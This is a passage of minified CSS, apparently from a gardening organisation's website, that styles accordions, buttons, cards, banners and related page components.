(min-width:30em){.ad-site__strap{float:right;padding-left:.809rem;width:50%}}.ad-site--tone-action .ad-site__title{color:#a5195a}.ad-site__close{position:absolute;top:1.618rem;right:0}.add-item{padding:2.5rem 1.5rem;display:block;width:100%;background-image:repeating-linear-gradient(0deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(90deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(180deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(270deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px);background-size:1px 100%,100% 1px,1px 100%,100% 1px;background-position:0 0,0 0,100% 0,0 100%;background-repeat:no-repeat}.flexbox .add-item{display:flex;justify-content:center;flex-direction:column}.add-item__icon{padding-bottom:1rem;text-align:center}.add-item__text{font-weight:700;text-align:center}.accordion-v2__panel{padding:1.5rem .75rem;border-bottom:1px solid #b5cbc8}@media (min-width:30em){.accordion-v2__panel{padding:1.5rem}}@media (min-width:46.25em){.accordion-v2__panel{padding:2rem}}.accordion-v2__panel:first-child{border-top:1px solid #b5cbc8}.accordion-v2__panel--no-top-border:first-child{border-top:0}.accordion-v2__panel.is-highlight{background-color:#dcefe2}.accordion-v2__header{position:relative;padding-right:2.5rem;cursor:pointer}.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:3rem}}.accordion-v2__header-icon{position:absolute;top:-.25rem;left:0;width:2rem;font-size:1.5rem;text-align:center}@media (min-width:46.25em){.accordion-v2__header-icon{top:-.1rem}}.accordion-v2__header-title{margin-bottom:0}@media (min-width:46.25em){.accordion-v2__header-subtitle{position:relative;top:.35rem}}.accordion-v2__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}.accordion-v2__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.accordion-v2__header-indicator:hover{color:#37aa46}.is-active .accordion-v2__header-indicator{transform:rotate(180deg) translateY(50%)}.accordion-v2__content{display:none}.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:3rem}}.is-active .accordion-v2__content{display:block}.accordion-v2__body{margin-top:1.25rem;margin-bottom:1.25rem}.alert-banner{width:100%;padding:1.5em 3em .5em 3em;margin:1em 0 2em 0;background:#fc5922}.alert-banner *{color:#fff;display:inline-block}.alert-banner * a{font-weight:700;margin-left:10px;padding-right:14px;background:url(/assets/styles/images//buttons/buttons_sprite.png) no-repeat right -1696px}.alert-banner * a:hover{color:#fff}.article-action::after{clear:both;content:"";display:table}.article-action__item{float:left;margin-right:1.75rem}.article-action__icon{display:inline-block;font-size:2rem;color:#578a83;vertical-align:middle}.article-action__icon:hover:before,.article-action__icon:focus:before{color:#578a83}.article-action__icon--scrapbook:before{content:"\f02e";color:#37aa46;font-family:"Font Awesome 5 Pro";font-weight:900}.article-action__icon--scrapbook.is-active:before{font-weight:300}.article-action__icon--twitter:before{content:"\f099";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--x-twitter:before{content:"\e61b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--tiktok:before{content:"\e07b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--facebook:before{content:"\f082";font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__text{display:inline-block;padding-left:1rem;font-weight:700;vertical-align:middle}.article-meta a,.article-meta a:visited{color:#e83458;font-weight:600}.article-meta__group{padding-top:1.25rem;padding-bottom:1.25rem;border-top:1px solid #b5cbc8}.article-meta__icons{padding:0;margin:0;list-style:none;margin-top:-.5rem;margin-bottom:-.5rem}.article-meta__icons>li{margin-left:0}.article-meta__icons::after{clear:both;content:"";display:table}.article-meta__icon-item{margin:.5rem .75rem .5rem 0;float:left}.article-meta__icon-item:last-child{margin-right:0}.article-meta__icon-item a{font-weight:400;color:#3b3630}.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.25rem}@media (min-width:46.25em){.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.5rem}}.badge{font-size:.9375rem;display:inline-block;margin:2px 0;padding:0 .625rem;font-family:"freightsans_prosemibold","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;background-color:#578a83;color:#fff}@media (min-width:61.25em){.badge{font-size:1rem}}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;cursor:pointer;transition:visibility .25s ease,opacity .25s ease;-webkit-backface-visibility:hidden}.back-to-top:focus,.back-to-top:hover{color:#fff;background-color:rgba(0,0,0,.6)}.back-to-top:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb;border-radius:.375rem}.back-to-top:active{color:#fff}.back-to-top--is-active{visibility:visible;opacity:1}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.banner--fit-content{height:auto}.banner p{margin-bottom:.5rem}.banner .button{margin-bottom:0}.section .banner{margin-bottom:0}.banner__content{position:relative;padding:.809rem 0}@media (min-width:30em){.banner__content{padding:1.618rem 0}}.banner__height{height:204px}.banner--fit-content .banner__height{height:auto}.banner__bg,.banner__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.banner__bg--center,.banner__small-bg--center{background-position:center center}@media (min-width:30em){.banner__small-bg{display:none}}.banner__small-bg+.banner__bg{display:none}@media (min-width:30em){.banner__small-bg+.banner__bg{display:block}}.banner--join-seasonal{background-color:#578a83}@media (max-width:29.9375em){.banner--join-seasonal{height:234px;background-position-x:65%}.banner--join-seasonal .banner__height{height:234px}}.breadcrumb{display:none}@media screen and (min-width:30em){.breadcrumb{padding:0 .625rem;display:block;position:relative;height:2em}}.breadcrumb__item{display:block;float:left;height:2em;padding-right:2em;font-size:1rem;font-weight:600;text-decoration:none;overflow:hidden}.breadcrumb__item:after{position:absolute;top:50%;transform:scale(.3,1) translateY(-50%);margin-top:-.0625em;margin-left:-3px;content:'>';color:#578a83;font-size:4.5em;font-weight:300;opacity:.8}.breadcrumb__item:last-child:after{content:''}.breadcrumb__item--is-active{color:#578a83}.btn-list{padding:0;margin:0;list-style:none;width:100%}.btn-list>li{margin-left:0}.btn-list__item{margin-bottom:.4166666667rem}.btn-list__item:last-child{margin-bottom:0}.btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;transition-delay:0}.btn-list__link:visited{color:#fff}.btn-list__link:hover{background-color:#fff;color:#006e50}.btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.btn-list__link--icon{padding-right:2.4em}.btn-list__link--icon-alt{padding-left:2.4em}.btn-list__link--icon-alt .fa{position:absolute;top:50%;right:auto;left:1rem}.btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.btn-list__link--transparent:visited{color:#006e50}.btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon:only-child{font-size:120%;margin:0 -2rem}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--left:after{content:"\f053"}.button__icon--right:after{content:"\f054"}.button__icon--external:after{content:"\f08e"}.button__icon--basket:after{content:"\f291"}.button__icon--search:after{content:"\f002"}.button__icon+.button__text,.button__text+.button__icon{padding-left:.25rem}.button__text+.button__icon{margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.button--small .button__icon+.button__text,.button--small .button__text+.button__icon{padding-left:.125rem}.button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.button--go{color:#fff;border:1px solid #2d6f28;background-image:linear-gradient(180deg,rgba(55,170,70,.5) 0%,rgba(45,111,40,.5) 100%);background-color:#37aa46}.button--go:not([disabled]):hover,.button--go:not([disabled]).is-hover,.button--go:not([disabled]):focus,.button--go:not([disabled]).is-focus{color:#fff;border-color:#164412;background-image:linear-gradient(180deg,#37aa46 0%,#2d6f28 100%);background-color:#37aa46}.button--go:not([disabled]):active,.button--go:not([disabled]).is-active{color:#fff;background:#2d6f28}.button--go:disabled,.button--go[disabled]{color:#fff}.button--ghost-alt,.button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.button--ghost-alt:not([disabled]):hover,.button--ghost-alt:not([disabled]).is-hover,.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):hover,.button--secondary.button--ghost:not([disabled]).is-hover,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{color:#fff;background:0 0;border-color:#fff}.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{background:0 0}.button--ghost-alt:not([disabled]):active,.button--ghost-alt:not([disabled]).is-active,.button--secondary.button--ghost:not([disabled]):active,.button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.button--ghost-alt:disabled,.button--ghost-alt[disabled],.button--secondary.button--ghost:disabled,.button--secondary.button--ghost[disabled]{color:#fff}.button--text,.button--link{color:#e83458;border:0;background:0 0}.button--text:disabled,.button--text[disabled],.button--link:disabled,.button--link[disabled]{color:#9a9f9b;background:0 0;border:0}.button--text:not([disabled]):hover,.button--text:not([disabled]).is-hover,.button--text:not([disabled]):active,.button--text:not([disabled]).is-active,.button--text:not([disabled]):focus,.button--text:not([disabled]).is-focus,.button--link:not([disabled]):hover,.button--link:not([disabled]).is-hover,.button--link:not([disabled]):active,.button--link:not([disabled]).is-active,.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{color:#e83458;background:0 0}.button--link{padding:0}.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{box-shadow:none;color:#37aa46}.button--link:not([disabled]):focus .button__text,.button--link:not([disabled]).is-focus .button__text{-webkit-text-decoration:rgba(55,170,70,.5) solid underline;text-decoration:rgba(55,170,70,.5) solid underline;text-underline-offset:.25em}.button--square{border-radius:0}.button--wrap{padding-top:.3rem;padding-bottom:.2rem;display:inline-flex;height:auto;min-height:2.1875rem;align-items:center;text-align:left;white-space:normal;line-height:1.375}.button--wrap.button--small{padding-top:.25rem;padding-bottom:.2rem;min-height:1.875rem}@media (min-width:46.25em){.button--wrap{padding-top:.5rem;padding-bottom:.4rem;min-height:2.4375rem}.button--wrap.button--small{min-height:2rem}}@media (min-width:61.25em){.button--wrap{min-height:2.6875rem}.button--wrap.button--small{min-height:2.125rem}}.button--hang{border-radius:0;border-top:none;margin-bottom:0}.button--hang:focus:before{border-radius:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.button--w-auto{display:inline-block;width:auto}.button--w-auto .button__text{flex-basis:auto;text-align:left}@media (min-width:30em){.button--w-100-sm{display:flex;width:100%}.button--w-100-sm .button__text{flex-basis:100%;text-align:center}.button--w-auto-sm{display:inline-block;width:auto}.button--w-auto-sm .button__text{flex-basis:auto;text-align:left}}@media (min-width:46.25em){.button--w-100-md{display:flex;width:100%}.button--w-100-md .button__text{flex-basis:100%;text-align:center}.button--w-auto-md{display:inline-block;width:auto}.button--w-auto-md .button__text{flex-basis:auto;text-align:left}}@media (min-width:61.25em){.button--w-100-lg{display:flex;width:100%}.button--w-100-lg .button__text{flex-basis:100%;text-align:center}.button--w-auto-lg{display:inline-block;width:auto}.button--w-auto-lg .button__text{flex-basis:auto;text-align:left}}@media (min-width:81.25em){.button--w-100-xl{display:flex;width:100%}.button--w-100-xl .button__text{flex-basis:100%;text-align:center}.button--w-auto-xl{display:inline-block;width:auto}.button--w-auto-xl .button__text{flex-basis:auto;text-align:left}}.button--p3,.button--p4,.button--p5,.button--p6{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--p3:not([disabled]):hover,.button--p3:not([disabled]).is-hover,.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):hover,.button--p4:not([disabled]).is-hover,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):hover,.button--p5:not([disabled]).is-hover,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):hover,.button--p6:not([disabled]).is-hover,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{background:#fff}.button--p3:not([disabled]):active,.button--p3:not([disabled]).is-active,.button--p4:not([disabled]):active,.button--p4:not([disabled]).is-active,.button--p5:not([disabled]):active,.button--p5:not([disabled]).is-active,.button--p6:not([disabled]):active,.button--p6:not([disabled]).is-active{color:#3b3630;background:#fff}.button--p3:disabled,.button--p3[disabled],.button--p4:disabled,.button--p4[disabled],.button--p5:disabled,.button--p5[disabled],.button--p6:disabled,.button--p6[disabled]{color:#3b3630}.button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.button__image{vertical-align:middle;padding-right:6px;margin-left:-4px}.button--icon{padding:.5em}.button--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em;vertical-align:top}.button--icon-refresh{position:relative}.button--icon-refresh:after{position:absolute;left:50%;content:"\f021";font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateX(-50%)}.card-slice{display:block}@media (min-width:46.25em){.flexbox .card-slice{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card-slice--ad{display:none}@media (min-width:46.25em){.flexbox .card-slice--ad{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card{border-radius:.375rem;overflow:hidden}.card::after{clear:both;content:"";display:table}.card>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}@media (min-width:46.25em){.flexbox .card{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__container{position:relative;display:block;width:100%}@media (min-width:46.25em){.flexbox .card__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__content-alpha,.card__content-beta{padding-bottom:6px}.card__content-gamma{padding-top:0;padding-bottom:20px}.card__heading{overflow:hidden;margin-bottom:0}.card__heading a{color:#3b3630;text-decoration:none}.card__heading svg{height:1.4em;width:1.4em;margin:-.1875em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.card__heading-2{display:none}.card__media{position:relative}.card__image{display:block;width:100%;height:auto}.card__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media (min-width:46.25em){.flexbox .card--half .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:46.25em){.card--half .card__media{float:right;width:50%}.flexbox .card--half .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.card--half .card__content,.card--half .card__content-alpha,.card--half .card__content-beta,.card--half .card__content-gamma{float:left;width:50%}.flexbox .card--half .card__content,.flexbox .card--half .card__content-alpha,.flexbox .card--half .card__content-beta,.flexbox .card--half .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (min-width:30em){.flexbox .card--half-sm .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:30em){.card--half-sm .card__media{float:right;width:50%}.flexbox .card--half-sm .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:30em){.card--half-sm .card__content,.card--half-sm .card__content-alpha,.card--half-sm .card__content-beta,.card--half-sm .card__content-gamma{float:left;width:50%}.flexbox .card--half-sm .card__content,.flexbox .card--half-sm .card__content-alpha,.flexbox .card--half-sm .card__content-beta,.flexbox .card--half-sm .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (max-width:29.9375em){.card--list-xs.card--has-image .card__container{padding-left:8.75rem}.card--list-xs .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-xs .card__content,.card--list-xs .card__content-alpha,.card--list-xs .card__content-beta,.card--list-xs .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-xs .card__body{min-height:auto}.card--list-xs.card--half .card__container{overflow:hidden}}@media (max-width:46.1875em){.card--list-mobile.card--has-image .card__container,.card--list-sm.card--has-image .card__container{padding-left:8.75rem}.card--list-mobile .card__media,.card--list-sm .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-mobile .card__content,.card--list-mobile .card__content-alpha,.card--list-mobile .card__content-beta,.card--list-mobile .card__content-gamma,.card--list-sm .card__content,.card--list-sm .card__content-alpha,.card--list-sm .card__content-beta,.card--list-sm .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-mobile .card__body,.card--list-sm .card__body{min-height:auto}.card--list-mobile.card--half .card__container,.card--list-sm.card--half .card__container{overflow:hidden}}.card--featured .card__media-text{background-color:#578a83;color:#fff;top:0}.card--alert .card__media-text{bottom:0;margin:0;background-color:#e83458;color:#fff}.card--clean{box-shadow:none}.card--clean .card__container{border-top:none}.card--tone-m{background-color:#b5cbc8}.card--tone-d{background-color:#578a83}.card--tone-alert{background-color:#fff;box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert:hover{box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert .card__container{border-top-color:#e83458}.card--tone-alert .card__heading{border-bottom-color:#e83458}.card--tone-alert .card__body,.card--tone-alert a{color:#e83458}.card-default{border-radius:.375rem}.card-default>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}.card-default--disabled .card-default__img{opacity:.5}.card-default--no-border{box-shadow:none}.card-default--shadow{box-shadow:0 3px 6px 0 rgba(0,0,0,.25)}.card-default__img{position:relative;overflow:hidden;border-radius:.375rem .375rem 0 0}.card-default__img .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.card-default__img .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__img .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.card-default__attributes ul ul{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__attributes ul ul>li{margin-left:0}.card-default__attributes ul ul li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__attributes ul ul li:first-child{padding-left:0}.card-default__attributes ul ul li a{color:#006e50}.card-default__icon-list{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__icon-list>li{margin-left:0}.card-default__icon-list>li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__icon-list>li:first-child{padding-left:0}.card-default__icon-list>li a{color:#006e50}.card-default__tools-primary{float:left}.card-default__tools-secondary{float:right}.flexbox .card-default__cta{display:flex;flex-direction:column}@media (min-width:30em){.flexbox .card-default__cta{flex-direction:row;align-items:stretch;flex-wrap:wrap}}.card-default__cta--right{justify-content:flex-end}.card-default__cta-primary{margin-right:.5rem;text-align:center}.flexbox .card-default__cta-primary{flex:1 1 auto}.card-default__cta-secondary{text-align:center}.flexbox .card-default__cta-secondary{flex:1 1 auto}.card-default--large{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card-default--large{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card-default--large{font-size:1.375rem;line-height:1.4545454545}}@media screen and (min-width:null){.card-default--large .card-default__attributes{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes{font-size:1.1458333333rem;line-height:1.3090909091}}.card-default--landscape{display:flex}.card-default--landscape::after{clear:both;content:"";display:table}.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape.card-default--reverse{flex-direction:row-reverse}.card-default--landscape.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}@media (min-width:30em){.card-default--landscape-sm{display:flex}.card-default--landscape-sm::after{clear:both;content:"";display:table}.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-sm.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-sm.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:46.25em){.card-default--landscape-md{display:flex}.card-default--landscape-md::after{clear:both;content:"";display:table}.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-md.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-md.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:61.25em){.card-default--landscape-lg{display:flex}.card-default--landscape-lg::after{clear:both;content:"";display:table}.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-lg.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-lg.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:81.25em){.card-default--landscape-xl{display:flex}.card-default--landscape-xl::after{clear:both;content:"";display:table}.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-xl.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-xl.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}.card-default--portrait{display:block}.card-default--portrait .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait .card-default__img+.card-default__body,.card-default--portrait .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}@media (min-width:30em){.card-default--portrait-sm{display:block}.card-default--portrait-sm .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-sm .card-default__img+.card-default__body,.card-default--portrait-sm .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}}@media (min-width:46.25em){.card-default--portrait-md{display:block}.card-default--portrait-md .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-md .card-default__img+.card-default__body,.card-default--portrait-md .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:61.25em){.card-default--portrait-lg{display:block}.card-default--portrait-lg .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-lg .card-default__img+.card-default__body,.card-default--portrait-lg .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:81.25em){.card-default--portrait-xl{display:block}.card-default--portrait-xl .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-xl .card-default__img+.card-default__body,.card-default--portrait-xl .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}.card-default--theme-alt{background-color:#f5f2ee;box-shadow:inset 0 0 0 1px #b8b2ad}.card-default--theme-alt:hover{background-color:#fff}.card-default--theme-alt-highlight{background-color:#daefdb;box-shadow:inset 0 0 0 1px #95b893}.card-default--theme-alt-highlight:hover{background-color:#fff}.card-default--theme-bg{background-color:#e7eeed}.card-default--theme-bg:hover{background-color:#fff}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-partner-garden:hover{background-color:#fc5922}}.card-default--theme-partner-garden:hover .card-default__cta .button--text{color:#fff}@media (min-width:46.25em){.card-default--theme-other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-default--theme-nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-default--theme-your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-default--theme-britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-default--theme-affiliated-societies:hover{background-color:#478675}}.card-default--theme-promo{background-color:#daefdb;box-shadow:inset 0 0 0 1px #b5cbc8}.card-default--theme-promo:hover{background-color:#badede}.card-default--theme-ad{background-color:#e7eeed}.card-default--theme-ad:hover{background-color:#fff}.card-default--theme-ad .card-default__heading{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;color:#006e50}.card-default--theme-ad .card-default__content,.card-default--theme-ad .card-default__content p{color:#006e50}.card-default--theme-ad-alt{box-shadow:inset 0 0 0 1px #a5195a;background-color:#fbebf2}.card-default--theme-ad-alt:hover{background-color:#fff}.card-default--theme-ad-alt .card-default__heading{color:#a5195a}.card-item{height:100%;width:100%;position:relative;display:table;border:1px solid #b5cbc8;background-color:#fff;cursor:pointer}.no-touch .card-item:hover{background-color:#f5f5f5}.card-item--active{background-color:#dcefe2}.card-item--selected{background-color:#e7eeed}.card-item__image{height:96px;width:96px;display:table-cell;position:relative;min-width:60px}.card-item--completed .card-item__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';display:block;background-color:rgba(117,195,148,.6);z-index:1}.card-item--completed .card-item__image:after{position:absolute;top:50%;left:50%;content:"\f00c";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.75rem;color:#fff;transform:translate(-50%,-50%);z-index:2}@media (min-width:30em){.card-item--completed .card-item__image:after{font-size:2.25rem}}.card-item__body{display:table-cell;vertical-align:top;padding:.5rem}.card-item__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.card-item__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-item__content{font-size:.9548611111rem;line-height:1.0472727273}}.card-item__cta-icon{line-height:1}.flexbox .card-exhibitor-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.card-exhibitor{float:left;width:50%;margin-bottom:.809rem;cursor:pointer}.card-exhibitor:nth-child(2n+1){clear:left}.flexbox .card-exhibitor{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%}@media screen and 